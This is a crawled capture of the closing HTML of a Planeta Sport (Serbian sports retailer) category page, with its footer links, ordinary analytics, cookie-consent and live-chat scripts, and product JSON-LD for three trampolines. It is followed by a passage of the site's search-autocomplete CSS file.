<div class="podatak1">-x</div>
</div>
</div>
</div></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  }  ,
  {
    "@type": "ListItem",
    "position": 2,
    "name": "MUŠKARCI"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/muskarci.html?manufacturer=35880",
    "numberOfItems": 3,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/c/d/cd-tr021.jpg",
            "url": "https://planetasport.rs/jump-power-trambolina-305-10ft-jp-trampoline-with-a-ladder-cd-tr021.html",
            "name": "JUMP POWER Trambolina 305 cm sa merdevinama U - CD-TR021",
            "offers": {
                "@type": "Offer",
                "price": 22999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/p/jp01-101-96.jpg",
            "url": "https://planetasport.rs/trambolina-244-8ft-jp-trampoline-with-enclosure-jp01-101-96.html",
            "name": "JUMP POWER Trambolina 244 cm U - JP01-101-96",
            "offers": {
                "@type": "Offer",
                "price": 13999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/p/jp01-101-144.jpg",
            "url": "https://planetasport.rs/trambolina-366-12ft-jp-trampoline-with-enclosure-jp01-101-144.html",
            "name": "JUMP POWER trambolina 366 12ft jp trampoline with enclosure U - JP01-101-144",
            "offers": {
                "@type": "Offer",
                "price": 23999.99,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-5 --></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css
body_size: 5233
content:
#search_autocomplete{
    display: none;
}
.nst-section-suggestions, .nst-section-categories {
    display: none;
}
/* Autosuggest Form */
.autocomplete-results {
    position: absolute;
    width: 100%;
    z-index: 1000;
    max-height: calc(100vh - 140px);
    overflow-y: auto;
    box-shadow: 0 4px 4px 0 #00000040;
    border-radius: 3px;
}

.autocomplete-results ul {
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    overflow: hidden;
}
#nst-autocomplete{
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}
.autocomplete-results ul li {
    align-items: center;
    gap: 10px;
}

.autocomplete-results ul li img {
    width: 50px;
    height: 50px;
    object-fit: contain;
    border-radius: 6px;
}

.autocomplete-results ul li h3 {
    font-size: 1rem;
    margin: 0;
    color: #333;
    flex-grow: 1;
}

.autocomplete-results ul li p {
    font-size: 0.875rem;
    margin: 0;
    color: #666;
}

/* Highlight selected item */
.autocomplete-results ul li[aria-selected='true'] {
    background-color: #f0f0f0;
    cursor: pointer;
}
.nst-section-items li h3{
    color: #0c1632;
}
/* Adjust for large product sections */
.nst-section-products .nst-section-items {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    padding: 0 15px;
    overflow-y: auto;
    max-height: 580px;
    justify-content: left;
}

.nst-section-products .nst-item {
    width: calc(25% - 8px); /* Adjust based on the number of products per row */
    height: max-content;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    transition: box-shadow 0.2s;
    padding-bottom: 10px;
    margin-bottom: 15px;
    overflow: hidden;
}
.nst-section-products .nst-item h3 {
    font-size: 1rem;
    margin: 0 0 5px;
    text-align: left;
    line-height: 1.4;
    color: #0c1632;
}
.nst-section-products .nst-item:hover {
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    max-height: 249px;
    margin-bottom: 8px;
    object-fit: contain;
    display: block;
}

.nst-section-products .nst-item h3 {
    font-size: 11px;
    margin: 0 0 6px;
    text-align: left;
    line-height: 13.31px;
    padding: 0 10px;
    font-weight: 400;
    color: #172B4D;
    overflow: hidden;
    min-height: 40px;
    max-height: 40px;
}

.zero-state-container .nst-item h3 {
    min-height: 43px;
    max-height: 43px;
}

.nst-section-products .nst-item p {
    font-size: 0.9rem;
    margin: 0;
    color: #777;
    text-align: left;
    padding: 0 10px;
}

/* Section Header */
.nst-section-name {
    font-size: 12px;
    margin: 10px 0 0 0;
    padding: 5px 15px;
    color: #8D9DA6;
    opacity: 0.7;
    font-weight: 400;
    line-height: 14px;
}

/* Show All Results Button */
.nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 1rem;
    transition: background-color 0.2s;
}

.nst-section-footer .nst-show-all-results-button:hover {
    background-color: #0056b3;
}
/********** Search Suggestions *********/
#nst-suggestions-list, #nst-categories-list {
    box-shadow: none;
    border-radius: 0;
    padding: 0 15px;
}

#nst-suggestions-list li, #nst-categories-list li {
    border-bottom: none;
    display: flex;
    gap: 2px;
    border-bottom: 1px solid #E4E4E4;
    padding: 8px 0;
    margin: 0;
}

li.nst-item.nst-item-suggestions span, li.nst-item.nst-item-categories {
    font-size: 1.2rem;
}
#line-between-section{
    width: 100%;
    height: 1px;
    background-color: #e4e4e4;
    opacity: 1;
}
@media (min-width: 770px), print {
    .nst-item-suggestions .action.search {
        display: block !important;
